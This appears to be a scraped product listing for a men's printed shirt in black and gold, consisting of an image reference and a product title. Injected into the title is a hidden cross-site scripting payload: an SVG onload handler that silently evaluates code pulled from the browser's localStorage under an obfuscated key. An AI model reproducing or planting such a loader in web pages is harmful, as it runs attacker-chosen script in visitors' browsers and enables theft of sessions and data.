 Camisa Estampada Masculina - Preto/Dourado<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}>